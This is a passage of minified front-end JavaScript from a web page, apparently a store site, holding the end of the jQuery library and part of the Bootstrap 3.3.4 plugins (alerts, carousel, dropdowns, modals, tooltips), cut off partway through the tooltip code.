null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(a){}};var Bb=0,Cb={},Db={0:200,1223:204},Eb=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in Cb)Cb[a]()}),k.cors=!!Eb&&"withCredentials"in Eb,k.ajax=Eb=!!Eb,n.ajaxTransport(function(a){var b;return k.cors||Eb&&!a.crossDomain?{send:function(c,d){var e,f=a.xhr(),g=++Bb;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)f.setRequestHeader(e,c[e]);b=function(a){return function(){b&&(delete Cb[g],b=f.onload=f.onerror=null,"abort"===a?f.abort():"error"===a?d(f.status,f.statusText):d(Db[f.status]||f.status,f.statusText,"string"==typeof f.responseText?{text:f.responseText}:void 0,f.getAllResponseHeaders()))}},f.onload=b(),f.onerror=b("error"),b=Cb[g]=b("abort");try{f.send(a.hasContent&&a.data||null)}catch(h){if(b)throw h}},abort:function(){b&&b()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(d,e){b=n("<script>").prop({async:!0,charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&e("error"===a.type?404:200,a.type)}),l.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Fb=[],Gb=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Fb.pop()||n.expando+"_"+cb++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Gb.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Gb.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Gb,"$1"+e):b.jsonp!==!1&&(b.url+=(db.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Fb.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||l;var d=v.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=n.buildFragment([a],b,e),e&&e.length&&n(e).remove(),n.merge([],d.childNodes))};var Hb=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Hb)return Hb.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e,dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,f||[a.responseText,b,a])}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};var Ib=a.document.documentElement;function Jb(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(typeof d.getBoundingClientRect!==U&&(e=d.getBoundingClientRect()),c=Jb(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||Ib;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Ib})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b,c){var d="pageYOffset"===c;n.fn[b]=function(e){return J(this,function(b,e,f){var g=Jb(b);return void 0===f?g?g[c]:b[e]:void(g?g.scrollTo(d?a.pageXOffset:f,d?f:a.pageYOffset):b[e]=f)},b,e,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=ya(k.pixelPosition,function(a,c){return c?(c=xa(a,b),va.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return J(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Kb=a.jQuery,Lb=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Lb),b&&a.jQuery===n&&(a.jQuery=Kb),n},typeof b===U&&(a.jQuery=a.$=n),n}); </script>


  <script src="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed.js?v=89449078379227561821615639871"></script>


<script>  /*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=84f0afa74e21ee203967)
 * Config saved to config.json and https://gist.github.com/84f0afa74e21ee203967
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var i=t(this),n=i.data("bs.alert");n||i.data("bs.alert",n=new o(this)),"string"==typeof e&&n[e].call(i)})}var i='[data-dismiss="alert"]',o=function(e){t(e).on("click",i,this.close)};o.VERSION="3.3.4",o.TRANSITION_DURATION=150,o.prototype.close=function(e){function i(){a.detach().trigger("closed.bs.alert").remove()}var n=t(this),s=n.attr("data-target");s||(s=n.attr("href"),s=s&&s.replace(/.*(?=#[^\s]*$)/,""));var a=t(s);e&&e.preventDefault(),a.length||(a=n.closest(".alert")),a.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(a.removeClass("in"),t.support.transition&&a.hasClass("fade")?a.one("bsTransitionEnd",i).emulateTransitionEnd(o.TRANSITION_DURATION):i())};var n=t.fn.alert;t.fn.alert=e,t.fn.alert.Constructor=o,t.fn.alert.noConflict=function(){return t.fn.alert=n,this},t(document).on("click.bs.alert.data-api",i,o.prototype.close)}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.button"),s="object"==typeof e&&e;n||o.data("bs.button",n=new i(this,s)),"toggle"==e?n.toggle():e&&n.setState(e)})}var i=function(e,o){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,o),this.isLoading=!1};i.VERSION="3.3.4",i.DEFAULTS={loadingText:"loading..."},i.prototype.setState=function(e){var i="disabled",o=this.$element,n=o.is("input")?"val":"html",s=o.data();e+="Text",null==s.resetText&&o.data("resetText",o[n]()),setTimeout(t.proxy(function(){o[n](null==s[e]?this.options[e]:s[e]),"loadingText"==e?(this.isLoading=!0,o.addClass(i).attr(i,i)):this.isLoading&&(this.isLoading=!1,o.removeClass(i).removeAttr(i))},this),0)},i.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")&&(i.prop("checked")&&this.$element.hasClass("active")?t=!1:e.find(".active").removeClass("active")),t&&i.prop("checked",!this.$element.hasClass("active")).trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active"));t&&this.$element.toggleClass("active")};var o=t.fn.button;t.fn.button=e,t.fn.button.Constructor=i,t.fn.button.noConflict=function(){return t.fn.button=o,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(i){var o=t(i.target);o.hasClass("btn")||(o=o.closest(".btn")),e.call(o,"toggle"),i.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){t(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.carousel"),s=t.extend({},i.DEFAULTS,o.data(),"object"==typeof e&&e),a="string"==typeof e?e:s.slide;n||o.data("bs.carousel",n=new i(this,s)),"number"==typeof e?n.to(e):a?n[a]():s.interval&&n.pause().cycle()})}var i=function(e,i){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};i.VERSION="3.3.4",i.TRANSITION_DURATION=600,i.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},i.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},i.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},i.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},i.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e),o="prev"==t&&0===i||"next"==t&&i==this.$items.length-1;if(o&&!this.options.wrap)return e;var n="prev"==t?-1:1,s=(i+n)%this.$items.length;return this.$items.eq(s)},i.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));return t>this.$items.length-1||0>t?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(t>i?"next":"prev",this.$items.eq(t))},i.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},i.prototype.next=function(){return this.sliding?void 0:this.slide("next")},i.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},i.prototype.slide=function(e,o){var n=this.$element.find(".item.active"),s=o||this.getItemForDirection(e,n),a=this.interval,r="next"==e?"left":"right",l=this;if(s.hasClass("active"))return this.sliding=!1;var h=s[0],d=t.Event("slide.bs.carousel",{relatedTarget:h,direction:r});if(this.$element.trigger(d),!d.isDefaultPrevented()){if(this.sliding=!0,a&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var p=t(this.$indicators.children()[this.getItemIndex(s)]);p&&p.addClass("active")}var c=t.Event("slid.bs.carousel",{relatedTarget:h,direction:r});return t.support.transition&&this.$element.hasClass("slide")?(s.addClass(e),s[0].offsetWidth,n.addClass(r),s.addClass(r),n.one("bsTransitionEnd",function(){s.removeClass([e,r].join(" ")).addClass("active"),n.removeClass(["active",r].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(c)},0)}).emulateTransitionEnd(i.TRANSITION_DURATION)):(n.removeClass("active"),s.addClass("active"),this.sliding=!1,this.$element.trigger(c)),a&&this.cycle(),this}};var o=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=i,t.fn.carousel.noConflict=function(){return t.fn.carousel=o,this};var n=function(i){var o,n=t(this),s=t(n.attr("data-target")||(o=n.attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,""));if(s.hasClass("carousel")){var a=t.extend({},s.data(),n.data()),r=n.attr("data-slide-to");r&&(a.interval=!1),e.call(s,a),r&&s.data("bs.carousel").to(r),i.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",n).on("click.bs.carousel.data-api","[data-slide-to]",n),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var i=t(this);e.call(i,i.data())})})}(jQuery),+function(t){"use strict";function e(e){e&&3===e.which||(t(n).remove(),t(s).each(function(){var o=t(this),n=i(o),s={relatedTarget:this};n.hasClass("open")&&(n.trigger(e=t.Event("hide.bs.dropdown",s)),e.isDefaultPrevented()||(o.attr("aria-expanded","false"),n.removeClass("open").trigger("hidden.bs.dropdown",s)))}))}function i(e){var i=e.attr("data-target");i||(i=e.attr("href"),i=i&&/#[A-Za-z]/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,""));var o=i&&t(i);return o&&o.length?o:e.parent()}function o(e){return this.each(function(){var i=t(this),o=i.data("bs.dropdown");o||i.data("bs.dropdown",o=new a(this)),"string"==typeof e&&o[e].call(i)})}var n=".dropdown-backdrop",s='[data-toggle="dropdown"]',a=function(e){t(e).on("click.bs.dropdown",this.toggle)};a.VERSION="3.3.4",a.prototype.toggle=function(o){var n=t(this);if(!n.is(".disabled, :disabled")){var s=i(n),a=s.hasClass("open");if(e(),!a){"ontouchstart"in document.documentElement&&!s.closest(".navbar-nav").length&&t('<div class="dropdown-backdrop"/>').insertAfter(t(this)).on("click",e);var r={relatedTarget:this};if(s.trigger(o=t.Event("show.bs.dropdown",r)),o.isDefaultPrevented())return;n.trigger("focus").attr("aria-expanded","true"),s.toggleClass("open").trigger("shown.bs.dropdown",r)}return!1}},a.prototype.keydown=function(e){if(/(38|40|27|32)/.test(e.which)&&!/input|textarea/i.test(e.target.tagName)){var o=t(this);if(e.preventDefault(),e.stopPropagation(),!o.is(".disabled, :disabled")){var n=i(o),a=n.hasClass("open");if(!a&&27!=e.which||a&&27==e.which)return 27==e.which&&n.find(s).trigger("focus"),o.trigger("click");var r=" li:not(.disabled):visible a",l=n.find('[role="menu"]'+r+', [role="listbox"]'+r);if(l.length){var h=l.index(e.target);38==e.which&&h>0&&h--,40==e.which&&h<l.length-1&&h++,~h||(h=0),l.eq(h).trigger("focus")}}}};var r=t.fn.dropdown;t.fn.dropdown=o,t.fn.dropdown.Constructor=a,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=r,this},t(document).on("click.bs.dropdown.data-api",e).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",s,a.prototype.toggle).on("keydown.bs.dropdown.data-api",s,a.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="menu"]',a.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="listbox"]',a.prototype.keydown)}(jQuery),+function(t){"use strict";function e(e,o){return this.each(function(){var n=t(this),s=n.data("bs.modal"),a=t.extend({},i.DEFAULTS,n.data(),"object"==typeof e&&e);s||n.data("bs.modal",s=new i(this,a)),"string"==typeof e?s[e](o):a.show&&s.show(o)})}var i=function(e,i){this.options=i,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};i.VERSION="3.3.4",i.TRANSITION_DURATION=300,i.BACKDROP_TRANSITION_DURATION=150,i.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},i.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},i.prototype.show=function(e){var o=this,n=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(n),this.isShown||n.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){o.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(o.$element)&&(o.ignoreBackdropClick=!0)})}),this.backdrop(function(){var n=t.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.adjustDialog(),n&&o.$element[0].offsetWidth,o.$element.addClass("in").attr("aria-hidden",!1),o.enforceFocus();var s=t.Event("shown.bs.modal",{relatedTarget:e});n?o.$dialog.one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(s)}).emulateTransitionEnd(i.TRANSITION_DURATION):o.$element.trigger("focus").trigger(s)}))},i.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(i.TRANSITION_DURATION):this.hideModal())},i.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},i.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},i.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},i.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},i.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},i.prototype.backdrop=function(e){var o=this,n=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var s=t.support.transition&&n;if(this.$backdrop=t('<div class="modal-backdrop '+n+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),s&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;s?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var a=function(){o.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",a).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):a()}else e&&e()},i.prototype.handleUpdate=function(){this.adjustDialog()},i.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},i.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},i.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},i.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},i.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},i.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var o=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=i,t.fn.modal.noConflict=function(){return t.fn.modal=o,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(i){var o=t(this),n=o.attr("href"),s=t(o.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),a=s.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(n)&&n},s.data(),o.data());o.is("a")&&i.preventDefault(),s.one("show.bs.modal",function(t){t.isDefaultPrevented()||s.one("hidden.bs.modal",function(){o.is(":visible")&&o.trigger("focus")})}),e.call(s,a,this)})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof e&&e;(n||!/destroy|hide/.test(e))&&(n||o.data("bs.tooltip",n=new i(this,s)),"string"==typeof e&&n[e]())})}var i=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.init("tooltip",t,e)};i.VERSION="3.3.4",i.TRANSITION_DURATION=150,i.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},i.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(this.options.viewport.selector||this.options.viewport),this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var a=n[s];if("click"==a)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=a){var r="hover"==a?"mouseenter":"focusin",l="hover"==a?"mouseleave":"focusout";this.$element.on(r+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},i.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},i.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i&&i.$tip&&i.$tip.is(":visible")?void(i.hoverState="in"):(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),clearTimeout(i.timeout),i.hoverState="in",i.options.delay&&i.options.delay.show?void(i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)):i.show())},i.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),clearTimeout(i.timeout),i.hoverState="out",i.options.delay&&i.options.delay.hide?void(i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)):i.hide()},i.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),a=this.getUID(this.type);this.setContent(),s.attr("id",a),this.$element.attr("aria-describedby",a),this.options.animation&&s.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,h=l.test(r);h&&(r=r.replace(l,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this),this.options.container?s.appendTo(this.options.container):s.insertAfter(this.$element);var d=this.getPosition(),p=s[0].offsetWidth,c=s[0].offsetHeight;if(h){var f=r,u=this.options.container?t(this.options.container):this.$element.parent(),g=this.getPosition(u);r="bottom"==r&&d.bottom+c>g.bottom?"top":"top"==r&&d.top-c<g.top?"bottom":"right"==r&&d.right+p>g.width?"left":"left"==r&&d.left-p<g.left?"right":r,s.removeClass(f).addClass(r)}var m=this.getCalculatedOffset(r,d,p,c);this.applyPlacement(m,r);var v=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(i.TRANSITION_DURATION):v()}},i.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,a=parseInt(o.css("margin-top"),10),r=parseInt(o.css("margin-left"),10);isNaN(a)&&(a=0),isNaN(r)&&(r=0),e.top=e.top+a,e.left=e.left+r,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var l=o[0].offsetWidth,h=o[0].offsetHeight;"top"==i&&h!=s&&(e.top=e.top+s-h);var d=this.getViewportAdjustedDelta(i,e,l,h);d.left?e.left+=d.left:e.top+=d.top;var p=/top|bottom/.test(i),c=p?2*d.left-n+l:2*d.top-s+h,f=p?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(c,o[0][f],p)},i.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},i.prototype.hide=function(e){function o(){"in"!=n.hoverState&&s.detach(),n.$element.removeAttr("aria-describedby").trigger("hidden.bs."+n.type),e&&e()}var n=this,s=t(this.$tip),a=t.Event("hide.bs."+this.type);return this.$element.trigger(a),a.isDefaultPrevented()?void 0:(s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one("bsTransitionEnd",o).emulateTransitionEnd(i.TRANSITION_DURATION):o(),this.hoverState=null,this)},i.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},i.prototype.hasContent=function(){return this.getTitle()},i.prototype.getPosition=function(e){e=e||this.$element;var i=e[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=o?{top:0,left:0}:e.offset(),a={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},r=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,a,r,s)},i.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},i.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);if(/right|left/.test(t)){var r=e.top-s-a.scroll,l=e.top+s-a.scroll+o;r<a.top?n.top=a.top-r:l>a.top+a.height&&(n.top=a.top+a.height-l)}else{var h=e.left-s,d=e.left+s+i;h<a.left?n.left=a.left-h:d>a.width&&(n.left=a.left+a.width-d)}return n},i.prototype.getTitle=function(){var t,e=this.$element,i=this.options;return 